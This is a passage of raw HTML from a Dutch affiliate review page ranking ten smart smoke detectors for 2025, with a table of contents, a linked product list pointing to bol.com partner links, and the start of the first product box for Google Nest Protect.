data-heading-style="{&quot;0&quot;:&quot;tve-u-63fd013e41ae86&quot;,&quot;1&quot;:&quot;tve-u-63fd013e41ae96&quot;,&quot;2&quot;:&quot;tve-u-63fd013e41aea7&quot;}" style="" data-css="tve-u-63fd013e41aeb8" data-distribute="true" data-element-name="Table of Contents" data-bullet-style="{&quot;0&quot;:&quot;tve-u-63fd013e41aec2&quot;,&quot;1&quot;:&quot;tve-u-63fd013e41aed7&quot;,&quot;2&quot;:&quot;tve-u-63fd013e41aee8&quot;}" data-number-style="{&quot;0&quot;:&quot;tve-u-63fd013e41aef5&quot;,&quot;1&quot;:&quot;tve-u-63fd013e41af09&quot;,&quot;2&quot;:&quot;tve-u-63fd013e41af13&quot;}" data-state-default="expanded" data-animation="slide" data-animation-speed="fast" data-state-default-d="collapsed" data-id="m5jnaf61"><div class="thrive-colors-palette-config" style="display: none !important"></div><svg class="toc-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><symbol viewBox="0 0 24 24" id="toc-bullet-0-m5jnaf61" data-id="icon-brightness_1-duotone"><path fill="none" d="M0 0h24v24H0V0z"></path><path opacity=".3" d="M12 20c4.41 0 8-3.59 8-8s-3.59-8-8-8-8 3.59-8 8 3.59 8 8 8z"></path><path d="M12 22c5.52 0 10-4.48 10-10S17.52 2 12 2 2 6.48 2 12s4.48 10 10 10zm0-18c4.41 0 8 3.59 8 8s-3.59 8-8 8-8-3.59-8-8 3.59-8 8-8z"></path></symbol><symbol xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="toc-bullet-2-m5jnaf61" viewBox="0 0 24 24" data-id="icon-circle-outlined"><path d="M12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"></path></symbol><symbol xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="toc-bullet-1-m5jnaf61" viewBox="0 0 24 24" data-id="icon-circle-outlined"><path d="M12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"></path></symbol></svg><div class="tve-toc-divider" style="position: absolute; width: 0; height: 0; overflow: hidden;"><div class="thrv_wrapper thrv-divider tve-vert-divider" data-style="tve_sep-1" data-color-d="rgb(217, 217, 217)"><hr class="tve_sep tve_sep-1" style=""></div></div><div class="thrive-colors-palette-config" style="display: none !important"></div>
	<div class="tve-content-box-background" style="" data-css="tve-u-63fd013e41af22"></div>
	<div class="thrv_wrapper tve-toc-title tve-no-dropzone show-icon tcb-icon-display tve-prevent-content-edit tve-state-expanded" style="" data-css="tve-u-63fd013e41af30" data-tcb_hover_state_parent="">
	<div class="tve-content-box-background" style="" data-css="tve-u-63fd013e41af43"></div>
	<div class="tve-cb">
		<div class="tve-toc-title-icon" data-icon-code="icon-angle-up-solid" style=""><svg class="tcb-icon" viewBox="0 0 320 512" data-id="icon-angle-up-solid" data-name=""><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></div>
		<div class="thrv_wrapper thrv_text_element tve_no_icons">			<div class="tcb-plain-text">Inhoud artikel</div> 		</div>
	</div>
</div><div class="tve-cb tve-toc-content tve-prevent-content-edit" style="overflow: hidden; height: 0px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px; display: none;">
		

		<div class="thrv_wrapper tve-toc-list tcb-no-delete tcb-no-save tcb-no-clone tve-no-dropzone" data-css="tve-u-63fd013e41af55" style="">
			<div class="tve-content-box-background" data-css="tve-u-63fd013e41af60"></div>
			<div class="tve-cb">
				<div class="tve_ct_content tve_clearfix"><div class="ct_column"><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588525" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588525" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Dit zijn de 10 beste Slimme Rookmelders van 2025&nbsp;</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588526" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588526" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Onze top 10 intelligente Rookmelders uitgelicht:</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676730936927" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676730936927" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Google Nest Protect[Beste Slimme Rookmelder]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588527" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588527" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">KlikAanKlikUit[Draadloze Rookmelder]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588528" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588528" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Gigaset Rookmelder 2Pack[Slimme Rookmelder Hue]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588529" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588529" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Fiux FXC-3 Slime combimelder[Slimme Koolmonoxidemelder]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588530" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588530" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">LRO Connects SF500S Slimme Rookmelder Kit [Beste Set]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588531" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588531" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Aroha Slimme WiFi Rookmelder</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588532" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588532" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Netatmo Slimme Rookmelder&nbsp;</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588533" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588533" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Smartwares SH8-90103 Slimme Rookmelder [met Sensor]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588534" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588534" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Smartwares[Slimme Rookmelder met App]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1677525588535" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1677525588535" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Alecto SMARTSMOKE11[Beste Budget model]</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588536" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588536" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Wat zijn de voordelen van een Slimme Rookmelder?</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588537" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588537" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Hoe moet ik mijn Rookmelder onderhouden?</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588538" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588538" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Waar moet je op letten bij het kopen van een handige rookmelder?</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493711" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493711" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">1. Type sensor</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493712" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493712" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">2. Verbindingstype</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493713" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493713" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">3. Notificaties</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493714" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493714" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">4. App-integratie</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493715" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493715" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">5. Stroomvoorziening</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level1 tve_no_icons" data-tag="H3" data-css="tve-u-63fd013e41ae96" data-element-name="Heading Level 2"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet1 tve_no_icons tve-jump-scroll" data-target="#t-1676738493716" jump-animation="smooth" data-icon-target="toc-bullet-1-m5jnaf61" data-element-name="Icon Level 2" data-css="tve-u-63fd013e41aed7"><svg class="tcb-icon"><use href="#toc-bullet-1-m5jnaf61"></use></svg></div><a href="#t-1676738493716" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">6. Design</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1677525588539" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1677525588539" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Slimme Rookmelder installeren - volg de stappen:</a></div><div class="thrv_wrapper tve-toc-heading tve-toc-heading-level0 tve_no_icons" data-tag="H2" data-css="tve-u-63fd013e41ae86" data-element-name="Heading Level 1"><div class="thrv_wrapper tve-toc-bullet tve-toc-bullet0 tve_no_icons tve-jump-scroll" data-target="#t-1676738493717" jump-animation="smooth" data-icon-target="toc-bullet-0-m5jnaf61" data-element-name="Icon Level 1" data-css="tve-u-63fd013e41aec2"><svg class="tcb-icon"><use href="#toc-bullet-0-m5jnaf61"></use></svg></div><a href="#t-1676738493717" class="tve-toc-anchor tve-jump-scroll" jump-animation="smooth">Veelgestelde vragen over Slimme Rookmelders</a></div></div><div class="thrv_wrapper thrv-divider tve-vert-divider" data-style="tve_sep-1" data-color-d="rgb(217, 217, 217)"><hr class="tve_sep tve_sep-1" style=""></div></div>
			</div>
		</div>
	</div>
</div></div><div class="thrv_wrapper thrv_text_element"><h2 id="t-1677525588525" class="">Dit zijn de 10 beste Slimme Rookmelders van 2025&nbsp;</h2></div><div class="thrv_wrapper thrv_text_element"><ol class=""><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Google Nest Protect</a>&nbsp;-&nbsp;<strong>Beste slimme rookmelder</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fklikaanklikuit-draadloze-rookmelder-zsdr-850%2F9200000090862688%2F&amp;name=KlikAanKlikUit%20-%20Draadloze%20Rookmelder%20-%20ZSDR-850&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">KlikAanKlikUit - Draadloze Rookmelder</a>&nbsp;-&nbsp;<strong>Beste slimme draadloze rookmelder</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgigaset-rookmelder-2pack-slimme-rookmelder-10-jaar-levensduur-batterij-werkt-met-philips-hue-en-andere-sensoren-alarmering-via-app-en-ter-plaatse%2F9300000079280382%2F&amp;name=Gigaset%20Rookmelder%202Pack-%20Slimme%20rookmelder%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Gigaset Rookmelder 2Pack</a>&nbsp;-&nbsp;<strong>Beste slimme rookmelder hue</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Ffiux-fxc-3-slime-combimelder-rookmelder-en-koolmonoxidemelder-10-jaar-batterij-co-melder-met-magneetset-montage-koppelbaar-met-app%2F9300000080958080%2F&amp;name=Fiux%20FXC-3%20Slime%20combimelder%20-%20Rookmelder%20en%20K...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Fiux FXC-3 Slime combimelder</a>&nbsp;-&nbsp;<strong>Beste slimme koolmonoxidemelder</strong><span data-test="title"></span></li><li data-css="tve-u-63ef3de63b6bc5"><span data-test="title"></span><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Felro-connects-sf500s-slimme-rookmelder-kit-complete-set-met-k2-wifi-connector-en-3x-draadloos-koppelbare-rookmelder%2F9300000126565071%2F&amp;name=ELRO%20Connects%20SF500S%20Slimme%20Rookmelder%20Kit%20-%20C...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;"><span data-test="title">LRO Connects SF500S Slimme Rookmelder Kit</span></a>&nbsp;<span data-test="title">-&nbsp;<strong>Beste slimme rookmelder set</strong></span></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fslimme-wifi-rookmelder-met-10-jaar-batterij-tuya-smartlife-app-voldoet-aan-eu-normen%2F9300000110368432%2F&amp;name=Slimme%20WiFi%20Rookmelder%20met%2010%20jaar%20batterij%20-%20...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Aroha Slimme WiFi Rookmelder</a>&nbsp;-&nbsp;<strong>Beste rookmelder met Wifi</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fnetatmo-slimme-rookmelder-10-jaar-batterij%2F9200000097043789%2F&amp;name=Netatmo%20Slimme%20Rookmelder%20-%2010%20jaar%20batterij&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Netatmo Slimme Rookmelder</a>&nbsp;-&nbsp;<strong>Beste Netatmo slimme rookmelder</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-sh8-90103-slimme-rookmelder-inclusief-3-jaar-batterij-10-jaar-sensor-koppelbaar-85-db%2F9200000112314654%2F&amp;name=Smartwares%20SH8-90103%20Slimme%20Rookmelder%20-%20Inclu...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Smartwares SH8-90103 Slimme Rookmelder</a>&nbsp;-&nbsp;<strong>Beste slimme rookmelder met sensor</strong></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fsmartwares-slimme-rookmelder-met-app-fsm-12601-wifi%2F9300000124901579%2F&amp;name=Smartwares%20-%20Slimme%20rookmelder%20met%20app%20-%20FSM-1...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Smartwares - Slimme rookmelder met app</a><span data-test="title">&nbsp;-&nbsp;<strong>Slimme rookmelder met app&nbsp;</strong></span></li><li data-css="tve-u-63ef3de63b6bc5"><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Falecto-smartsmoke11-smart-wifi-rookmelder-10-jaar-batterij-voldoet-aan-europese-norm-en14604-wit%2F9300000038692369%2F&amp;name=Alecto%20SMARTSMOKE11%20Smart%20WiFi%20Rookmelder%20-%2010...&amp;subid=Slimme%20rookmelder" rel="nofollow" target="_blank" class="" style="outline: none;">Alecto SMARTSMOKE11 Smart WiFi Rookmelder</a>&nbsp;-&nbsp;<strong>Beste goedkope slimme rookmelder&nbsp;</strong><strong> </strong></li></ol></div><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgb(66, 66, 66)" data-css="tve-u-63fd013e41b015">
	<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-63fd013e41b025" style=""><br></p><h2 id="t-1677525588526" class="">Onze top 10 intelligente Rookmelders uitgelicht:</h2></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad cb_style_14" data-style="cb_style_14">
	<div class="tve-content-box-background cb_style_14-bg" style="" data-css="tve-u-63fd013e41b032"></div>
	<div class="tve-cb cb_style_14-cb" style="" data-css="tve-u-63fd013e41b043"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 980;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--3"><div class="tcb-flex-col" data-css="tve-u-63fd013e41b055" style=""><div class="tcb-col"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-63fd013e41b069" style=""><span class="tve_image_frame" style=""><a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" target="_blank" rel="nofollow"><img decoding="async" class="tve_image wp-image-1245" alt="Beste slimme rookmelder" data-id="1245" width="164" data-init-width="1187" height="1200" data-init-height="1200" title="Beste slimme rookmelder" loading="lazy" src="https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/2023/02/1187x1200.jpeg" data-width="164" style="aspect-ratio: auto 1187 / 1200;" ml-d="0" data-css="tve-u-63fd013e41b076" center-h-d="false" ml-t="-48" ml-m="0" data-link-wrap="true" mt-d="0" center-v-d="false"></a></span></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b084" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-63fd013e41b092" style=""><h3 class="" data-bltgi="iuHSfvSK2TjwFUw9XItPRw.2_7.8" id="t-1676730936927" style="text-align: center;"><span data-test="title"></span><span data-test="title">Google Nest Protect</span><br><span data-test="title">[Beste Slimme Rookmelder]</span></h3></div></div></div><div class="tcb-flex-col" data-css="tve-u-63fd013e41b0a7" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-63fd013e41b0b9">
	<div class="thrive-colors-palette-config" style="display: none !important"></div>
	<a href="https://partner.bol.com/click/click?p=2&amp;t=url&amp;s=1294729&amp;f=TXL&amp;url=https%3A%2F%2Fwww.bol.com%2Fnl%2Fnl%2Fp%2Fgoogle-nest-protect-slimme-rook-en-koolmonoxidemelder-met-batterij%2F9200000048707980%2F&amp;name=Google%20Nest%20Protect%20-%20Slimme%20rook-%20en%20koolmono...&amp;subid=Slimme%20rookmelder" class="tcb-button-link tcb-plain-text" target="_blank" rel="nofollow" style="">
		<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-63fd013e41b0c7"><strong><strong>Check Beste Prijs op Bol</strong></strong></span></span>
	</a>
